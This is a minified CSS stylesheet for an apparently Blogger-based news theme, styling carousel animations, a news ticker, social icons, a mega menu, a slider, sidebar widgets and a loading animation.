@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}
@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}
@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}
@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}
@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}
@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}
@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}
@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}
@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}
@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}
@keyframes goDown{from{transform:translateY(-100%)}}
@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}
@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}
@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}
@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}
@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}
@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}
.owl-theme .owl-controls{margin-top:10px;text-align:center}
.owl-theme .owl-controls .owl-buttons div{color:#FFF;zoom:1;margin:5px;padding:3px 10px;font-size:12px}
.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}
.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}
.owl-theme .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:Alpha(Opacity=50);opacity:.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}
.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}
.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}
.owl-item.loading{min-height:150px;background:url(AjaxLoader.gif) no-repeat center center}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;transition:all .1s ease-in-out}
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body{font:14px/1.615em 'sky'!important;overflow-y:scroll;overflow-x:hidden;width:100%;background:#FFF;color:#222}
img,object{max-width:100%;height:auto}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary{display:block}
a{text-decoration:none}
ul,li{list-style:none}
a{color:#222}
a:hover{text-decoration:underline}
h1{font-size:34px;line-height:50px;margin-bottom:14px}
h2{font-size:28px;line-height:40px;margin-bottom:10px}
h3{font-size:24px;line-height:34px;margin-bottom:8px}
h4{font-size:18px;line-height:30px;margin-bottom:4px}
h5{font-size:16px;line-height:24px}
h6{font-size:13px;line-height:21px}
.no-transition,.no-transition *,.sub-menu,#pageslide *{-webkit-transition-duration:0s;-moz-transition-duration:0s;transition-duration:0s}
.clearfix{clear:both}
.post-meta.meta-main-img{font-family:Oswald,sans-serif;font-weight:400}
.quickedit{display:none}
.header_top_wrapper{width:100%;background:#2a4057;overflow:hidden}
.header_top_wrapper .row{margin-bottom:0}
.news_ticker_wrapper{float:left;width:100%;padding:0}
#ticker{width:100%;position:relative;padding:8px 0 0;margin:0;overflow:hidden;display:block;height:40px}
.tickerfloat_wrapper{position:relative;height:24px;line-height:24px;float:left}
.tickerfloat{padding:0 10px;font-size:12px;line-height:24px;background:#ffffff;color:#ffffff;margin-right:5px;position:relative;text-transform:uppercase;font-weight:800;border-radius:2px}
#mycrawler{width:10000px;margin-top:4px}
#mycrawler div{float:left;padding-right:15px}
.ticker_dot{color:#ffffff;float:left;font-size:10px;margin-top:-2px}
#mycrawler div i{margin-right:5px}
#ticker a.ticker_title{margin-top:-3px;color:#ffffff;font-size:13px;float:left;font-weight:700}
#search_block_top{float:right;margin-left:10px}
#search_block_top #searchbox{float:right;margin-bottom:0}
#search_block_top p{padding:0;margin-bottom:0;overflow:hidden;background:rgba(0,0,0,0.18);height:40px}
#search_block_top #search_query_top{font:13px 'sky'!important;outline:none;padding:14px;height:40px;width:170px;border:none;color:#8B8B8B;background:none;float:left;font-size:14px!important}
#search_block_top button{float:left;font-size:20px;background:none;border:none;outline:none;cursor:pointer;margin-top:7px;margin-right:5px}
.social-icons-list.top-bar-social{overflow:hidden;float:right;margin:0}
.social-icons-list.top-bar-social li{display:inline-block;margin:7px 2px;padding:0}
.social-icons-list.top-bar-social li a:hover{text-decoration:none}
.social-icons-list.top-bar-social li a i{background:#F1F1F1;color:#FFF;width:25px;height:25px;display:block;border-radius:0;font-size:13px;line-height:25px;text-align:center}
.social-icons-list.top-bar-social li.social-facebook a i{background:rgba(0,0,0,0);border:1px solid #ffffff7d}
.social-icons-list.top-bar-social li.social-facebook a i:hover{background:#3C599F;color:#FFF;-webkit-transform:scale(1.1) rotate(360deg);-moz-transform:scale(1.1) rotate(360deg);-ms-transform:scale(1.1) rotate(360deg);-o-transform:scale(1.1) rotate(360deg);transform:scale(1.1) rotate(360deg)}
.social-icons-list.top-bar-social li.social-twitter a i{background:rgba(0,0,0,0);border:1px solid #ffffff7d}
.social-icons-list.top-bar-social li.social-twitter a i:hover{background:#00aced;color:#FFF;-webkit-transform:scale(1.1) rotate(360deg);-moz-transform:scale(1.1) rotate(360deg);-ms-transform:scale(1.1) rotate(360deg);-o-transform:scale(1.1) rotate(360deg);transform:scale(1.1) rotate(360deg)}
.social-icons-list.top-bar-social li.social-youtube a i{background:rgba(0,0,0,0);border:1px solid #ffffff7d}
.social-icons-list.top-bar-social li.social-youtube a i:hover{background:#bb0000;color:#FFF;-webkit-transform:scale(1.1) rotate(360deg);-moz-transform:scale(1.1) rotate(360deg);-ms-transform:scale(1.1) rotate(360deg);-o-transform:scale(1.1) rotate(360deg);transform:scale(1.1) rotate(360deg)}
.social-icons-list.top-bar-social li.social-google a i{background:rgba(0,0,0,0);border:1px solid #ffffff7d}
.social-icons-list.top-bar-social li.social-google a i:hover{background:#dd4b39;color:#FFF;-webkit-transform:scale(1.1) rotate(360deg);-moz-transform:scale(1.1) rotate(360deg);-ms-transform:scale(1.1) rotate(360deg);-o-transform:scale(1.1) rotate(360deg);transform:scale(1.1) rotate(360deg)}
.social-icons-list.top-bar-social li.social-instagram a i{background:rgba(0,0,0,0);border:1px solid #ffffff7d}
.social-icons-list.top-bar-social li.social-instagram a i:hover{background:#517fa4;color:#FFF;-webkit-transform:scale(1.1) rotate(360deg);-moz-transform:scale(1.1) rotate(360deg);-ms-transform:scale(1.1) rotate(360deg);-o-transform:scale(1.1) rotate(360deg);transform:scale(1.1) rotate(360deg)}
.social-icons-list.top-bar-social li.social-linkedin a i{background:rgba(0,0,0,0);border:1px solid #ffffff7d}
.social-icons-list.top-bar-social li.social-flickr a i{background:rgba(0,0,0,0);border:1px solid #ffffff7d}
.social-icons-list.top-bar-social li.social-flickr a i:hover{background:#00aced;color:#FFF;-webkit-transform:scale(1.1) rotate(360deg);-moz-transform:scale(1.1) rotate(360deg);-ms-transform:scale(1.1) rotate(360deg);-o-transform:scale(1.1) rotate(360deg);transform:scale(1.1) rotate(360deg)}
.social-icons-list.top-bar-social li a:hover i{background:#F1F1F1;color:#000}
.nav-toggle{color:#FFF;font-size:20px;line-height:39px;position:absolute;top:50px;display:none}
.header_main_wrapper{overflow:hidden;width:100%;padding:25px 0;background:#FFF;position:relative}
.header_main_wrapper .row,.header_main_wrapper img{margin-bottom:0}
.header_main_wrapper #header-inner>a img{width:%;margin-top:12}
.header-top-left a{line-height:0;dispaly:block}
#header-ads{overflow:hidden}
.sticky-wrapper{clear:both}
.menu_wrapper{z-index:999;width:100%;margin:0 auto;background:#ecf0f1;height:61px;border-bottom:1px solid #eee;margin-bottom:0;box-shadow:2px 3.464px 9px 0 rgba(0,0,0,0.062);border-bottom:2px solid #2a4057}
.header-wraper .main_menu{z-index:998;position:relative;background:#f9f9f9}
.menu_border_top{position:absolute;z-index:999;left:0;bottom:0;width:100%;height:3px;background:#fff0!important;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out;opacity:.3}
.main-menu{position:relative;hight:48px}
#mainmenu{margin:0 auto;padding:0;line-height:1;list-style:none;height:48px;width:100%;background-color:#ecf0f1;margin-left:-60px}
.sf-menu{float:left;margin-bottom:0}
.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}
.sf-menu li{white-space:nowrap;transition:background .3s linear;-moz-transition:background .3s linear;-webkit-transition:background .3s linear;-o-transition:background .3s linear}
.sf-menu>li{float:left}
.sf-menu li{position:relative;padding:0!important;z-index:99;list-style:none}
.sf-menu li:hover>ul,.sf-menu li.sfHover>ul{display:block}
#mainmenu>li>a{height:61px;font-weight:800;color:#060404;display:block;line-height:61px;padding:0 14px}
.sf-menu>li>a{color:#FFF;padding-bottom:16px}
#mainmenu li>a i{margin-right:5px}
.sf-menu>li>a{background:url() top right no-repeat}
.sf-menu a{line-height:21px;padding:8px 10px;text-decoration:none;zoom:1;display:block;position:relative;font-size:15px;color:#EEE;text-transform:uppercase}
#mainmenu li.current-menu-item>a{colr:#212121;margin-right:0}
#mainmenu li>a:hover,#mainmenu>li.sfHover>a{colr:#212121;margin-right:0;-webkit-animation:rubberBand .8s 1;-moz-animation:rubberBand .8s 1;-o-animation:rubberBand .8s 1;animation:rubberBand .3s 1}
.sf-menu ul{min-width:180px;position:absolute;display:none;top:100%;left:0;z-index:99}
.sf-menu ul ul{top:0;right:100%}
#mainmenu li ul li a{font:14px 'sky'!important;height:40px;line-height:40px;font-size:13px}
.sf-menu li ul.sub-menu{background:#2a4057}
.sf-menu li ul.sub-menu li{border-bottom:1px solid rgba(0,0,0,0.30)}
.sf-menu li ul.sub-menu a{padding:6px 15px;height:48px;line-height:48px;font-weight:800;text-transform:capitalize;border:none;font-size:15px;color:#ffffff}
.sf-menu li ul.sub-menu li a:hover{background-color:rgba(0,0,0,0.16)!important}
.sf-menu>li.has-menu>a:after{font-size:9px;-webkit-font-smoothing:antialiased;display:inline;line-height:25px;vertical-align:10%;margin-top:0;font-family:'FontAwesome';content:"\f078";margin-left:4px;margin-top:17px}
.random_post_link{position:absolute;top:0;right:0;font-size:25px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsQTELQudKiPO67SpRAA30C156Xc-H1vsrkDHr8lnVa7lbarVn8KJLDteIcSVr5ohg7iL5RY1U_Re7yVJFqSwthkIi17qJqf2Jp5jmEnyzcUc5Sg4Axjz8xYxsWIB5_be7nzcsRGp5FMvi/s53/border.png) top left no-repeat;height:48px;line-height:48px;width:55px;text-align:center}
.random_post_link a{display:block;color:#11304c}
.random_post_link a:hover{background-color:#212121}
li.menupost,li.megamenu{position:inherit!important}
.sf-menu li ul.menu_post_feature>li{border:none!important}
.menu_post_feature{overflow:hidden;backface-visibility:hidden;margin-top:0;top:60px!important;width:1090px;float:left;padding:20px 10px 20px;border:none}
.menu_post_feature li{white-space:normal;background:none;padding:10px;padding-bottom:0;border-bottom:none}
.menu_post_feature li:hover{background:none}
.menu_post_feature .two-content-wrapper{float:left;width:247px;margin:0 10px}
.menu_post_feature .two-content-wrapper a.feature-link{height:160px!important;padding:0}
.menu_post_feature .two-content-wrapper a.feature-link:hover{background:#000!important}
.menu_post_feature .post-meta .post-date,.menu_post_feature .post-meta .post-author a,.menu_post_feature .post-meta i{color:#ffffff!important}
.wrap_box_style_main{padding-top:0}
.main_post_style .wrap_box_style_main.image-post-title{margin-top:0}
.feature_post_images_w .wrap_box_style_main{margin-bottom:0}
.wrap_box_style_main,.wrap_box_style_ul{float:left}
.menu_post_feature .wrap_box_style_main .meta_holder{min-height:0}
.menu_post_feature .wrap_box_style_main .image-post-title{margin-top:5px}
.menu_post_feature .wrap_box_style_main .image-post-title a:hover{background:none!important}
.wrap_box_style_main .image-post-title{margin-bottom:0;line-height:1.2;font-size:16px}
.main_post_style .two-content-wrapper p{margin-bottom:5px}
.main_post_style .two-content-wrapper p.post-meta{font:10px 'sky'!important;margin-bottom:4px}
.menu_post_feature .wrap_box_style_main .post-meta .post-author a{margin:5px 15px;margin-top:-4px;line-height:17px!important;font-size:11px!important;font-weight:400;display:inherit!important;padding:0!important;padding-right:5px!important;background:none!important;height:20px!important}
.menu_post_feature .wrap_box_style_main .post-meta .post-date{line-height:17px;margin-right:-12px}
.menu_post_feature .post-meta a,.menu_post_feature .post-meta .post-author i{float:right}
.menu_post_feature .post-meta i{line-height:18px}
.menu_post_feature .meta-category-small a.post-category-color-text:hover{text-decoration:underline;background:none!important}
.menu_post_feature .meta-category-small a.post-category-color-text{padding:0!important;line-height:13px!important;height:auto!important;margin-top:3px;font-weight:400!important}
.menu_post_feature h3 a:hover{text-decoration:underline!important;background:none!important}
.menu_post_feature h3 a{background:none!important;text-transform:none!important;font-size:17px!important;margin-bottom:5px!important;height:auto!important;padding:0!important;line-height:20px!important}
.mega_labels_list{display:block!important;position:static!important;float:left;width:247px;margin:0 10px}
#mega_menu .mega_menu_links{display:none}
.mega_menu_links{overflow:hidden;position:absolute;width:1090px;top:60px;left:0;background-color:#2a4057;padding:15px 0}
.mega_menu_links .widget{float:left;width:24.99%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfz837Q03XVgNhdxeRQaeleOepCFji67-JA6ViaXh6-l9ixhpMWUYJSrvW8tW59eLsIxOHJjlQtplrcfFTsjSUKqM7d-h0aLXfhS2AK68M5WKX4ABJLxS_d25njFeDWLt_mcTwbbIKI_Lr/w1280-h800-rw-no/) right center repeat-y;padding:0 15px}
.mega_menu_links .widget:last-child{background:none}
.mega_menu_links .widget li{border:none!important}
.mega_menu_links .widget>a{text-transform:uppercase!important;cursor:default;border-bottom:1px solid #ccc!important;margin-bottom:3px;height:auto!important}
.mega_menu_links .widget a{font:600 14px 'sky'!important;color:#FFF;padding:0 15px;display:block;background:none}
.mega_menu_links .widget a:hover{text-decoration:none;background:rgba(0,0,0,0.16)}
.mega_menu_links .widget>a:hover{background:none!important}
.mega_menu_links li>ul{display:block!important;top:0;width:100%;left:0;position:relative;margin:0}
.homepage .slider_wrapper_main{margin-top:30px;float:left;width:100%}
.header-slider-home{margin-top:-30px}
.grid_header_home{height:437px;width:100%;float:left;overflow:hidden}
.grid_header_home .main-post-image-slider{width:615px;border-radius:20px}
.main-post-image-slider{float:left;width:559px;position:relative;overflow:hidden}
.grid_header_home .main-post-image-slider img{width:100%;height:437px;outline:1px solid #ffffff61;outline-offset:-10px;border-radius:20px}
.grid_header_home .main-post-image-slider .item_slide_caption{position:absolute;bottom:20px;overflow:hidden;padding:34px 20px 20px 5px;outline:0 solid #26a65b45;left:0;right:0;margin:auto;width:90%;background:rgba(0,0,0,0.4);border:1px solid #ffffff61}
.grid_header_home .sub-post-image-slider .item_slide_caption{background:#120e28bd;position:absolute;bottom:0;width:100%;left:0;padding:15px}
.grid_header_home .sub-post-image-slider,.grid_header_home .sub-post-image-slider img{width:236px;height:145px;border:0 solid #333;border-radius:20px}
.sub-post-image-slider{width:220px;height:135px;float:left;margin-left:1px;margin-bottom:1px;position:relative;overflow:hidden}
.sub-post-image-slider img{width:220px;height:135px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.grid_header_home .image_post a.feature-link{background:#33333330;display:block}
.sub-post-image-slider a{float:left}
.sidebar .section{overflow:hidden}
#content .widget{margin:0}
#content .widget,.sidebar .widget,footer .widget{float:left;width:100%;margin-bottom:30px}
#content .widget.column,#content .widget.featured-column{width:49.999%!important;float:left!important}
.status-msg-body{margin-bottom:15px;font-size:15px}
.status-msg-body b{font-weight:700}
.status-msg-body a{color:#2a4057}
.widget-title{text-align:center;float:left;width:100%;padding:0;text-transform:uppercase;background:#eee;border-radius:50px;vertical-align:middle;margin-bottom:20px}
.widget-title h2{color:#fff;font-size:15px;font-family:'vip-hakm-bold';height:33px;line-height:33px;font-weight:500;letter-spacing:0.5px;padding:0 23px 5px 9px;margin-bottom:0;float:left;background:#2a4057}
.sidebar .widget-content{overflow:hidden;float:left;width:100%}
.sidebar .widget-content>img,footer .widget-content>img{display:block;margin:0 auto}
.social-icons-list-widget li{display:inline-block}
.social-icons-list-widget li a{display:block}
.social-icons-list-widget li a i{width:46px;height:46px;background:#F1F1F1;text-align:center;line-height:45px;font-size:18px;color:#fff;border:2px solid transparent;margin-bottom:3px}
footer .social-icons-list-widget li a i{width:43px;height:43px;line-height:43px;border-color:#404b57}
.social-icons-list-widget li.facebook i{background:#3b5998}
.social-icons-list-widget li.twitter i{background:#55acee}
.social-icons-list-widget li.youtube i{background:#cd201f}
.social-icons-list-widget li.google i{background:#dc4e41}
.social-icons-list-widget li.vimeo i{background:#1ab7ea}
.social-icons-list-widget li.behance i{background:#1769ff}
.social-icons-list-widget li.instagram i{background:#3f729b}
.social-icons-list-widget li.tumblr i{background:#35465c}
.social-icons-list-widget li.flickr i{background:#ff0084}
.social-icons-list-widget li.dribbble i{background:#444}
.social-icons-list-widget li.linkedin i{background:#0077b5}
.social-icons-list-widget li.rss i{background:#f26522}
.social-icons-list-widget li.skype i{background:#00aff0}
.social-icons-list-widget li.github i{background:#4183c4}
.social-icons-list-widget li a:hover i{background:transparent;color:#000;border-color:#000}
footer .social-icons-list-widget li a:hover i{border-color:#c5c7cb;color:#FFF}
.widget-flickr .flickr_badge_image{width:24.66%;margin-right:1px;margin-bottom:1px;float:left}
.widget-flickr .flickr_badge_image a{display:block;margin-bottom:1px}
.sidebar .feature-post-list{float:left;width:100%;margin-bottom:0}
.feature-post-list li{padding:0 0 11px;background:none!important;border-bottom:1px solid #e6e6e6;width:100%;float:left;margin-bottom:11px}
footer .feature-post-list li,footer .list-label-widget-content li,footer .BlogArchive li{border-color:#404b57}
.feature-post-list li:last-child{margin-bottom:0}
.feature-image-link.image_post,.popular-posts .item-thumbnail{display:block;float:left;width:auto;position:relative;overflow:hidden;background:#000;height:75px}
.popular-posts .item-thumbnail{height:70px;margin-right:10px}
.feature-post-list .feature-image-link img{border-radius:5px;width:80px;height:75px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.feature-post-list .feature-image-link:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);opacity:.5;filter:alpha(opacity=50)}
@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}
@keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}
.cssload-thecube{width:73px;height:73px;margin:0 auto;position:relative;top:50%}
.cssload-thecube .cssload-cube{position:relative;transform:rotateZ(45deg);-o-transform:rotateZ(45deg);-ms-transform:rotateZ(45deg);-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);float:left;width:50%;height:50%;position:relative;transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1)}
.cssload-thecube .cssload-cube:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#2a4057;animation:cssload-fold-thecube 2.76s infinite linear both;-o-animation:cssload-fold-thecube 2.76s infinite linear both;-ms-animation:cssload-fold-thecube 2.76s infinite linear both;-webkit-animation:cssload-fold-thecube 2.76s infinite linear both;-moz-animation:cssload-fold-thecube 2.76s infinite linear both;transform-origin:100% 100%;-o-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%}
.cssload-thecube .cssload-c2{transform:scale(1.1) rotateZ(90deg);-o-transform:scale(1.1) rotateZ(90deg);-ms-transform:scale(1.1) rotateZ(90deg);-webkit-transform:scale(1.1) rotateZ(90deg);-moz-transform:scale(1.1) rotateZ(90deg)}
.cssload-thecube .cssload-c3{transform:scale(1.1) rotateZ(180deg);-o-transform:scale(1.1) rotateZ(180deg);-ms-transform:scale(1.1) rotateZ(180deg);-webkit-transform:scale(1.1) rotateZ(180deg);-moz-transform:scale(1.1) rotateZ(180deg)}
.cssload-thecube .cssload-c4{transform:scale(1.1) rotateZ(270deg);-o-transform:scale(1.1) rotateZ(270deg);-ms-transform:scale(1.1) rotateZ(270deg);-webkit-transform:scale(1.1) rotateZ(270deg);-moz-transform:scale(1.1) rotateZ(270deg)}
.cssload-thecube .cssload-c2:before{animation-delay:.35s;-o-animation-delay:.35s;-ms-animation-delay:.35s;-webkit-animation-delay:.35s;-moz-animation-delay:.35s}
.cssload-thecube .cssload-c3:before{animation-delay:.69s;-o-animation-delay:.69s;-ms-animation-delay:.69s;-webkit-animation-delay:.69s;-moz-animation-delay:.69s}
.cssload-thecube .cssload-c4:before{animation-delay:1.04s;-o-animation-delay:1.04s;-ms-animation-delay:1.04s;-webkit-animation-delay:1.04s;-moz-animation-delay:1.04s}
@keyframes cssload-fold-thecube{0%,10%{transform:perspective(136px) rotateX(-180deg);opacity:0}25%,75%{transform:perspective(136px) rotateX(0deg);opacity:1}90%,100%{transform:perspective(136px) rotateY(180deg);opacity:0}}
@-o-keyframes cssload-fold-thecube{0%,10%{-o-transform:perspective(136px) rotateX(-180deg);opacity:0}25%,75%{-o-transform:perspective(136px) rotateX(0deg);opacity:1}90%,100%{-o-transform:perspective(136px) rotateY(180deg);opacity:0}}
@-ms-keyframes cssload-fold-thecube{0%,10%{-ms-transform:perspective(136px) rotateX(-180deg);opacity:0}25%,75%{-ms-transform:perspective(136px) rotateX(0deg);opacity:1}90%,100%{-ms-transform:perspective(136px) rotateY(180deg);opacity:0}}
@-webkit-keyframes cssload-fold-thecube{0%,10%{-webkit-transform:perspective(136px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(136px) rotateX(0deg);opacity:1}90%,100%{-webkit-transform:perspective(136px) rotateY(180deg);opacity:0}}
@-moz-keyframes cssload-fold-thecube{0%,10%{-moz-transform:perspective(136px) rotateX(-180deg);opacity:0}25%,75%{-moz-transform:perspective(136px) rotateX(0deg);opacity:1}90%,100%{-moz-transform:perspective(136px) rotateY(180deg);opacity:0}}
.overlay_icon.fa{color:#27a65a;font-size:25px!important;height:40px;left:50%;line-height:40px;margin-left:-20px;margin-top:-20px;position:absolute;text-align:center;top:50%;width:40px;z-index:9;display:none;visibility:hidden;-webkit-transition:all .4s ease 0;-moz-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0}
.image_post:hover .overlay_icon{-webkit-transition:all .4s ease 0;-moz-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0;display:block;visibility:visible;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.85s;animation-duration:.85s;display:none}
.feature-post-list .item-details{position:relative;margin-left:115px;top:0;overflow:hidden}
.meta-category-small{display:none;min-height:17px;float:left;margin-bottom:0}
.meta-category-small a{height:auto;font-weight:500;margin-bottom:0;line-height:13px;font-size:11px;background:none;float:left;padding:0;margin-right:5px;font:11px 'sky'!important;;text-transform:uppercase;color:#2a4057!important}
.post-outer .meta-category-small{margin-bottom:8px}
.post-outer .meta-category-small a{margin-bottom:3px}
.popular-posts li{border-bottom:1px solid #e6e6e6;padding-bottom:10px;margin-bottom:10px;max-height:80px;overflow:hidden}
.popular-posts li:last-child{margin-bottom:0}
.feature-post-list .feature-post-title,.popular-posts .item-title a,.box-1 .inside h3{font-weight:500;font-size:14px;line-height:1.2;margin:0;float:left;width:100%}
.feature-post-list .feature-post-title a,.popular-posts .item-title a{color:#222}
footer .feature-post-list .feature-post-title a,footer .popular-posts .item-title a{color:#dddddd}
.popular-posts .item-title,.popular-posts .item-snippet{float:left;width:75%}
.post-meta a{color:#777}
.post-meta.meta-main-img{margin-top:10px;margin-bottom:0;float:left;width:100%}
.post-meta.meta-main-img,.post-meta{font:10px 'sky'!important;font-size:11px;text-transform:capitalize}
.post-meta .post-author,.post-meta .post-date,.item_slide_caption .post-meta .meta-cat{margin:0 7px 0 8px;letter-spacing:.3px;margin-right:5px}
.post-meta .post-author a,.post-meta .post-date{color:#777;float:none;font-weight:400}
footer .post-meta .post-author a,footer .post-meta .post-date,footer .post-meta i{color:#6c6c6c!important}
.feature-post-list .post-meta.meta-main-img{margin-right:-8px;margin-top:4px;margin-bottom:0;width:100%;font:10px 'sky'!important}
.feature-post-list .post-meta.meta-main-img i,.post-meta.meta-main-img i{margin-right:3px}
.recent-comments.post-list li{border-bottom:1px solid #e6e6e6;padding-bottom:10px;margin-bottom:10px;min-height:85px}
footer .recent-comments.post-list li{border-color:#404b57}
.recent-comments.post-list a{float:left;margin-right:13px;font-weight:700}
.recent-comments.post-list a.comment_title{text-transform:capitalize}
.recent-comments.post-list img{width:70px;height:70px}
.recent-comments.post-list .list_title{font-size:15px;line-height:19px;width:100%}
.recent-comments.post-list .comment_desc{font-size:14px!important;line-height:1.615;margin-bottom:0;margin-top:-3px}
.mainpost_widget{background-image:linear-gradient(to left,#306efe,#10a89d);margin-bottom:10px;overflow:hidden;width:100%}
.large_main_post_widget{float:left;width:100%;margin-bottom:10px}
.image_post.feature-item{margin:0 0 10px;width:100%;line-height:0;display:block;position:relative;overflow:hidden;float:left}
.image_post.feature-item.grid_below_image{margin-bottom:0!important}
#content .image_post.feature-item{margin-bottom:10px}
.feature-item .feature-link{padding:0;background:#000;display:block}
.feature-item a img{display:block}
.feature-item img{outline:1px solid #ffffff61;outline-offset:-10px;width:100%;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s;opacity:1;filter:alpha(opacity=100);margin:0 auto}
.image_post.feature-item:hover a.feature-link img{opacity:.5;filter:alpha(opacity=50)}
.feature-item:hover img,.popular-posts .item-thumbnail a:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);opacity:.5;filter:alpha(opacity=50)}
.large_main_post_widget .caption_overlay_posts{padding:15px;bottom:0;width:100%;left:0;background:url([data-uri]&#8230;EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(150%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);position:absolute}
